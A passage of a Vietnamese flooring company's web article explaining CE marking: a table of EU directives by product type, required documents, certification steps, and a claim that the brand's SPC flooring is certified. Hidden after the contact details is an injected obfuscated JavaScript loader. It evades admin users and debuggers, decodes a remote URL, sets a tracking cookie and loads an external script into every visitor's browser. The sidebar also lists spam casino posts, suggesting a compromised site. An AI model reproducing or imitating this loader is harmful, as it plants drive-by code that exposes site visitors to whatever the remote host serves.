<td><span style="font-weight: 400;">93/15/EEC</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">6</span></td>
<td><span style="font-weight: 400;">Nồi hơi nước nóng</span></td>
<td><span style="font-weight: 400;">92/42/EEC</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">7</span></td>
<td><span style="font-weight: 400;">Thùng để đóng gói</span></td>
<td><span style="font-weight: 400;">94/62/EC</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">8</span></td>
<td><span style="font-weight: 400;">Thiết bị y tế chẩn đoán trong ống nghiệm</span></td>
<td><span style="font-weight: 400;">98/79/EC</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">9</span></td>
<td><span style="font-weight: 400;">Thang máy</span></td>
<td><span style="font-weight: 400;">2014/33/EU</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">10</span></td>
<td><span style="font-weight: 400;">Điện áp thấp</span></td>
<td><span style="font-weight: 400;">2014/35/EU</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">11</span></td>
<td><span style="font-weight: 400;">Máy móc công nghiệp</span></td>
<td><span style="font-weight: 400;">2006/42/EC</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">12</span></td>
<td><span style="font-weight: 400;">Dụng cụ đo</span></td>
<td><span style="font-weight: 400;">2004/22/EC</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">13</span></td>
<td><span style="font-weight: 400;">Thiết bị y tế</span></td>
<td><span style="font-weight: 400;">93/42/EEC</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">14</span></td>
<td><span style="font-weight: 400;">Thiết bị áp lực đơn</span></td>
<td><span style="font-weight: 400;">2014/29/EU</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">15</span></td>
<td><span style="font-weight: 400;">Thiết bị và hệ thống bảo vệ sử dụng trong không gian dễ cháy nổ</span></td>
<td><span style="font-weight: 400;">94/9/EC</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">16</span></td>
<td><span style="font-weight: 400;">Dụng cụ cân không tự động</span></td>
<td><span style="font-weight: 400;">2009/23/EC</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">17</span></td>
<td><span style="font-weight: 400;">Thiết bị bảo vệ cá nhân</span></td>
<td><span style="font-weight: 400;">89/686/EEC</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">18</span></td>
<td><span style="font-weight: 400;">Thiết bị áp lực</span></td>
<td><span style="font-weight: 400;">2014/68/EU</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">19</span></td>
<td><span style="font-weight: 400;">Pháo hoa</span></td>
<td><span style="font-weight: 400;">2007/23/EC</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">20</span></td>
<td><span style="font-weight: 400;">Thiết bị đầu cuối viễn thông có dây và không dây</span></td>
<td><span style="font-weight: 400;">2014/53/EU</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">21</span></td>
<td><span style="font-weight: 400;">Du thuyền</span></td>
<td><span style="font-weight: 400;">94/25/EC</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">22</span></td>
<td><span style="font-weight: 400;">Đồ chơi an toàn</span></td>
<td><span style="font-weight: 400;">2009/48/EC</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">23</span></td>
<td><span style="font-weight: 400;">Vật liệu xây dựng</span></td>
<td><span style="font-weight: 400;">EU No 305/2011</span></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">CE không yêu cầu với những mặt hàng như :</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hóa chất</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Dệt may</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thực phẩm</span></li>
</ul>
<h2><strong>Quy trình cấp chứng nhận CE Marking</strong></h2>
<p><span style="font-weight: 400;">&#8211; Mẫu đơn đăng ký CE Marking</span></p>
<p><span style="font-weight: 400;">&#8211; Sơ đồ tổ chức của doanh nghiệp</span></p>
<p><span style="font-weight: 400;">&#8211; Tài liệu mô tả thông số kỹ thuật của sản phẩm</span></p>
<p><span style="font-weight: 400;">&#8211; Kế hoạch sản xuất và kiểm tra chất lượng</span></p>
<p><span style="font-weight: 400;">&#8211; Kế hoạch kiểm soát các phương tiện đo lường và thử nghiệm</span></p>
<p><span style="font-weight: 400;">&#8211; Báo cáo kết quả thử nghiệm mẫu điển hình của phòng thử nghiệm được công nhận</span></p>
<p><a href="http://efloor.asia/wp-content/uploads/2021/04/ce-marking-1.jpg"><img class="lazy-load aligncenter size-full wp-image-2681" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20365%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="http://efloor.asia/wp-content/uploads/2021/04/ce-marking-1.jpg" alt="chứng nhận CE marking" width="600" height="365" /></a></p>
<p><span style="font-weight: 400;">Thông tin này sẽ được đảm bảo bí mật tuyệt đối.</span></p>
<p><b>Quy trình</b></p>
<ul>
<li><span style="font-weight: 400;">Bước 1: Xác định chỉ thi tiêu chuẩn áp dụng</span></li>
<li><span style="font-weight: 400;">Bước 2: Xác định các yêu cầu chi tiết</span></li>
<li><span style="font-weight: 400;">Bước 3: Thử nghiệm, đánh giá kiểm tra sản phẩm hợp chuẩn</span></li>
<li><span style="font-weight: 400;">Bước 4: Cung cấp tài liệu kỹ thuật TCF (Technical File)</span></li>
<li><span style="font-weight: 400;">Bước 5: Tuyên bố về sự phù hợp và ban hành chứng nhận CE Marking</span></li>
</ul>
<p><span style="font-weight: 400;">Với một số trường hợp đặc biệt, quy trình này có thể cần thêm các bước sau:</span></p>
<ul>
<li><span style="font-weight: 400;">Bước 6: Chứng nhận lại</span></li>
<li><span style="font-weight: 400;">Bước 7: Đánh giá mở rộng</span></li>
<li><span style="font-weight: 400;">Bước 8: Đánh giá đột xuất</span></li>
</ul>
<h2><strong>Sàn EFLOOR đạt tiêu chuẩn CE Marking Châu Âu</strong></h2>
<p><span style="font-weight: 400;">Mục tiêu về chất lượng sản phẩm được đặt lên hàng đầu, EFLOOR liên tục cải tiến kỹ thuật, công nghệ, quy trình sản xuất, xét duyệt và kiểm tra chặt chẽ để đảm bảo sản phẩm chất lượng đạt chuẩn, đồng đều. Sản phẩm sàn EFLOOR là dòng sản phẩm nội thất mới thuộc Công ty Cổ phần Gạch khối Tân Kỷ Nguyên, nhà sản xuất VLXD uy tín hàng đầu Việt Nam về gạch bê tông nhẹ khí chưng áp AAC trong nhiều năm qua.</span></p>
<p><span style="font-weight: 400;">Sản phẩm đã được cấp chứng nhận CE Marking, đạt tiêu chuẩn về chất lượng, an toàn cho người sử dụng, thân thiện với môi trường. Chứng nhận CE Marking chính thức đánh dấu một bước ngoặt lớn trong chặng đường phát triển và vươn ra thị trường toàn cầu của EFLOOR. </span></p>
<p><a href="http://efloor.asia/wp-content/uploads/2021/04/2720515_CE-Zert_FLO-21-02-03-04_engl_mU-scaled.jpg"><img class="lazy-load aligncenter size-full wp-image-2682" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201810%202560%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="http://efloor.asia/wp-content/uploads/2021/04/2720515_CE-Zert_FLO-21-02-03-04_engl_mU-scaled.jpg" alt="sàn EFLOOR đạt chứng nhận CE marking" width="1810" height="2560" srcset="" data-srcset="https://efloor.asia/wp-content/uploads/2021/04/2720515_CE-Zert_FLO-21-02-03-04_engl_mU-scaled.jpg 1810w, https://efloor.asia/wp-content/uploads/2021/04/2720515_CE-Zert_FLO-21-02-03-04_engl_mU-283x400.jpg 283w, https://efloor.asia/wp-content/uploads/2021/04/2720515_CE-Zert_FLO-21-02-03-04_engl_mU-566x800.jpg 566w, https://efloor.asia/wp-content/uploads/2021/04/2720515_CE-Zert_FLO-21-02-03-04_engl_mU-768x1086.jpg 768w, https://efloor.asia/wp-content/uploads/2021/04/2720515_CE-Zert_FLO-21-02-03-04_engl_mU-1086x1536.jpg 1086w, https://efloor.asia/wp-content/uploads/2021/04/2720515_CE-Zert_FLO-21-02-03-04_engl_mU-1448x2048.jpg 1448w, https://efloor.asia/wp-content/uploads/2021/04/2720515_CE-Zert_FLO-21-02-03-04_engl_mU-600x849.jpg 600w" sizes="(max-width: 1810px) 100vw, 1810px" /></a></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Ngoài ra EFLOOR còn đạt các chứng chỉ khác như: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ISO 9001:2015 chứng nhận Hệ thống Quản lý Chất lượng</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ISO 14001:2015 chứng nhận Hệ thống Quản lý Môi trường</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">FloorScore chứng chỉ đạt yêu cầu chất lượng không khí trong nhà</span></li>
</ul>
<p><span style="font-weight: 400;">Như vậy, CE Marking là một trong những chứng nhận quan trọng, sản phẩm nhận được chứng nhận này sẽ được đảm bảo chất lượng, an toàn và được lưu hành tự do trong thị trường Châu Âu. <span style="color: #000000;">Sản phẩm <a href="http://efloor.asia/san-nhua-spc/" target="_blank" rel="noopener noreferrer">sàn SPC</a> của EFLOOR</span> đã đạt được chứng nhận CE Marking, người tiêu dùng có thể yên tâm khi sử dụng sản phẩm lát sàn tại gia đình hoặc các công trình thương mại khác. </span></p>
<table>
<tbody>
<tr>
<td><strong>THAM KHẢO THÊM:</strong></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><a href="http://efloor.asia/tieu-chuan-floorscore/" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">Sàn EFLOOR đạt tiêu chuẩn quốc tế FloorScore® – chứng nhận chất lượng không khí trong nhà</span></a></li>
<li style="font-weight: 400;" aria-level="1"><a href="http://efloor.asia/san-nhua-spc/" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">Sàn SPC là gì? SPC khác gì so với các loại sàn khác?</span></a></li>
<li style="font-weight: 400;" aria-level="1"><a href="http://efloor.asia/vat-lieu-composite/" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">Vật liệu composite là gì? Ưu nhược điểm và các ứng dụng trong cuộc sống</span></a></li>
<li style="font-weight: 400;" aria-level="1"><a href="http://efloor.asia/thi-cong-san-nhua-hem-khoa/" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">Hướng dẫn 5 bước thi công sàn nhựa hèm khóa nhanh và chuẩn</span></a></li>
<li style="font-weight: 400;" aria-level="1"><a href="http://efloor.asia/san-nhua-hem-khoa/" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">Sàn Nhựa Hèm Khóa Kháng Nước Tuyệt Đối 4-5mm | EFLOOR</span></a></li>
</ul>
</td>
</tr>
</tbody>
</table>
<p><strong>EFLOOR</strong> – <em>Thương hiệu sàn Composite kháng nước từ <a href="http://newerahome.vn/" target="_blank" rel="noopener noreferrer">New Era Home</a></em>.<br />
Liên hệ để được tư vấn:<br />
– ☎ <a href="tel:123-456-7890"><em>(+84) 28 3526 7177</em></a><br />
– ✉️<em> <a href="mailto:spc@efloor.asia">spc@efloor.asia</a></em><br />
– Đc: <em>60 Đặng Dung, P. Tân Định, Q.1, Tp. HCM</em><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>


<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom kksr-disabled"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;2607&quot;,&quot;readonly&quot;:&quot;1&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;5\/5 - (1 bình chọn)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;CE MARKING LÀ GI? QUY TRÌNH ĐẠT CHỨNG NHẬN TIÊU CHUẨN CHÂU ÂU CỦA SÀN EFLOOR&quot;,&quot;width&quot;:&quot;138&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 138px;">
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            5/5 - (1 bình chọn)    </div>
    </div>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="https://www.facebook.com/sharer.php?u=https://efloor.asia/ce-marking/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="mailto:?subject=CE%20MARKING%20L%C3%80%20GI%3F%20QUY%20TR%C3%8CNH%20%C4%90%E1%BA%A0T%20CH%E1%BB%A8NG%20NH%E1%BA%ACN%20TI%C3%8AU%20CHU%E1%BA%A8N%20CH%C3%82U%20%C3%82U%20C%E1%BB%A6A%20S%C3%80N%20EFLOOR&body=Check%20this%20out%3A%20https%3A%2F%2Fefloor.asia%2Fce-marking%2F" class="icon plain tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://efloor.asia/ce-marking/&title=CE%20MARKING%20L%C3%80%20GI%3F%20QUY%20TR%C3%8CNH%20%C4%90%E1%BA%A0T%20CH%E1%BB%A8NG%20NH%E1%BA%ACN%20TI%C3%8AU%20CHU%E1%BA%A8N%20CH%C3%82U%20%C3%82U%20C%E1%BB%A6A%20S%C3%80N%20EFLOOR" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>



        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://efloor.asia/vat-lieu-lot-san-cho-cua-hang-thoi-trang/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> TOP 5 VẬT LIỆU LÁT SÀN CHO CỬA HÀNG THỜI TRANG ĐƯỢC ƯA CHUỘNG NHẤT</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://efloor.asia/van-san-efloor-nha-trang-khanh-hoa/" rel="next">VÁN SÀN EFLOOR ĐÃ CÓ MẶT TẠI NHA TRANG &#8211; KHÁNH HÒA <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>


	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
				<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://efloor.asia/jogue-no-melhor-cassino-online-descubra-a-nova-aplicacao-de-casino-portugal/" title="Jogue no Melhor Cassino Online: Descubra a Nova Aplicação de Casino Portugal">Jogue no Melhor Cassino Online: Descubra a Nova Aplicação de Casino Portugal</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Jogue no Melhor Cassino Online: Descubra a Nova Aplicação de Casino Portugal</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">24</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://efloor.asia/jouez-au-casino-en-ligne-francais-grace-a-notre-application-online-casino-app-france/" title="Jouez au Casino en Ligne Français Grâce à Notre Application Online Casino App France">Jouez au Casino en Ligne Français Grâce à Notre Application Online Casino App France</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Jouez au Casino en Ligne Français Grâce à Notre Application Online Casino App France</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">18</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://efloor.asia/nachnite-igrat-v-mobilnoe-kazino-na-realnye-dengi-seychas-i-naslazhdaytes-onlaynkazino-v-rf/" title="«Начните играть в мобильное казино на реальные деньги сейчас и наслаждайтесь онлайн-казино в РФ»">«Начните играть в мобильное казино на реальные деньги сейчас и наслаждайтесь онлайн-казино в РФ»</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở «Начните играть в мобильное казино на реальные деньги сейчас и наслаждайтесь онлайн-казино в РФ»</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">18</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://efloor.asia/disfruta-de-fortune-rabbit-juega-al-excitante-juego-de-casino-en-linea-de-forma-gratuita-en-mexico/" title="Disfruta de Fortune Rabbit: Juega al excitante juego de casino en línea de forma gratuita en México">Disfruta de Fortune Rabbit: Juega al excitante juego de casino en línea de forma gratuita en México</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Disfruta de Fortune Rabbit: Juega al excitante juego de casino en línea de forma gratuita en México</span></span></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-51"><a href="https://efloor.asia/ky-thuat/">Kỹ thuật</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://efloor.asia/meo-vat/">Mẹo vặt</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://efloor.asia/new-2/">NEW</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://efloor.asia/so-sanh/">So sánh</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://efloor.asia/tin-tuc/">Tin tức</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://efloor.asia/ung-dung/">Ứng dụng</a>
</li>
			</ul>

			</aside><aside id="text-13" class="widget widget_text"><span class="widget-title "><span>Về chúng tôi</span></span><div class="is-divider small"></div>			<div class="textwidget"><p>EFLOOR là một thương hiệu mới của Công ty CP Gạch khối Tân Kỷ Nguyên &#8211; công ty sản xuất bê tông nhẹ khí chưng áp AAC dẫn đầu Việt Nam.</p>
</div>
		</aside><aside id="media_image-3" class="widget widget_media_image"><a href="http://efloor.asia"><img width="600" height="400" src="https://efloor.asia/wp-content/uploads/2020/10/efloor-factory.png" class="image wp-image-1454  attachment-medium size-medium" alt="efloor-factory" style="max-width: 100%; height: auto;" /></a></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section dark" id="section_2003764195">
		<div class="bg section-bg fill bg-fill  " >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1678854177">


	<div id="col-1890784872" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1439661086">
								<div class="img-inner dark" >
			<img width="1000" height="155" src="https://efloor.asia/wp-content/uploads/2020/05/703b1dbe1edcc676257f63547f84ce6d.png" class="attachment-large size-large" alt="logo eFloor màu trắng png" srcset="https://efloor.asia/wp-content/uploads/2020/05/703b1dbe1edcc676257f63547f84ce6d.png 1000w, https://efloor.asia/wp-content/uploads/2020/05/703b1dbe1edcc676257f63547f84ce6d-600x93.png 600w, https://efloor.asia/wp-content/uploads/2020/05/703b1dbe1edcc676257f63547f84ce6d-800x124.png 800w, https://efloor.asia/wp-content/uploads/2020/05/703b1dbe1edcc676257f63547f84ce6d-768x119.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" />						
					</div>
								
<style>
#image_1439661086 {
  width: 50%;
}
</style>
	</div>
	

<p>Một thương hiệu mới của Công ty Cổ phần Gạch khối TÂN KỶ NGUYÊN.</p>
<div class="is-divider divider clearfix" style="max-width:100%;height:1px;background-color:rgb(252, 252, 252);"></div>

<ul class="widget-icon-box-wrap">
<li class="widget-icon-box-item"><i class="icon-phone" style="margin-right: 10px;"></i> <a href="tel:842835267177">+84 28 3526 7177</a></li>
<li class="widget-icon-box-item"><i class="icon-envelop" style="margin-right: 10px;"></i><a href="mailto:spc@efloor.asia" target="_blank" rel="noopener noreferrer">spc@efloor.asia</a></li>
<li class="widget-icon-box-item"><i class="icon-map-pin-fill" style="margin-right: 15px;"></i> <a href="https://goo.gl/maps/2psSyzTbhT7fH1tSA" target="_blank" rel="noopener noreferrer">60 Đặng Dung, P. Tân Định, Q.1, Tp. HCM</a></li>
</ul>

		</div>
					</div>

	

	<div id="col-169080359" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

<h3 class="uppercase">THÔNG TIN</h3>
<ul class="footer-ul">
<li><a href="/gioi-thieu/">Giới Thiệu</a></li>
<li><a href="/san-pham">Sản Phẩm</a></li>
<li><a href="#">Ứng Dụng</a></li>
<li><a href="/ky-thuat">Tài Liệu Hướng Dẫn</a></li>
<li><a href="/faq">FAQ</a></li>
</ul>

		</div>
					</div>

	

	<div id="col-1843318991" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

<h3 class="uppercase title-footer">LIÊN KẾT</h3>
<ul class="footer-ul">
<li><a href="https://newerahome.vn/" target="_blank" rel="noopener noreferrer">NEWERAHOME.vn</a></li>
<li><a href="https://eblock.com.vn/" target="_blank" rel="noopener noreferrer">EBLOCK.com.vn</a></li>
<li><a href="/dai-ly">Hệ Thống Đại Lý</a></li>
<li><a href="/chinh-sach-bao-hanh">Bảo Hành</a></li>
<li><a href="http://efloor.asia/san-nhua-hem-khoa/">Sàn nhựa hèm khóa</a></li>

		</div>
					</div>

	

	<div id="col-1322734238" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

<h3 class="uppercase title-footer">CARING YOUR STEPS</h3>
<p>Cam kết chất lượng, an toàn cho mái ấm của bạn.</p>
<h3 class="uppercase title-footer">Trang thương mại điện tử</h3>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1763563533">
		<a class="" href="https://eblock.trustpass.alibaba.com/" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="1" height="1" src="https://efloor.asia/wp-content/uploads/2021/02/Alibaba_group_logo.svg" class="attachment-thumbnail size-thumbnail" alt="Alibaba_group_logo" />						
					</div>
						</a>		
<style>
#image_1763563533 {
  width: 20%;
}
</style>
	</div>
	

<div class="social-icons follow-icons full-width text-left" ><span>KẾT NỐI EFLOOR:</span><a href="https://www.facebook.com/efloor.asia" target="_blank" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="#" data-label="Twitter" target="_blank" class="icon button circle is-outline twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://www.linkedin.com/company/efloor-spc-flooring/" data-label="LinkedIn" target="_blank" class="icon button circle is-outline linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UC1cMyTGkAWZ3bHQf4GmU6KA/" data-label="YouTube" target="_blank" class="icon button circle is-outline youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	


<style>
#row-1678854177 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_2003764195 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_2003764195 .section-bg-overlay {
  background-color: rgba(0, 45, 82, 0.76);
}
#section_2003764195 .section-bg.bg-loaded {
  background-image: url(https://efloor.asia/wp-content/uploads/2020/05/3580b0332bb484d769338c2c1a5c5c8c.png);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            Chịu trách nhiệm nội dung: Trần Đức Long          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © 2026 Tân Kỷ Nguyên. All Rights Reserved.       </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<style>.br_alabel .br_tooltip{display:none;}</style><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://efloor.asia/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
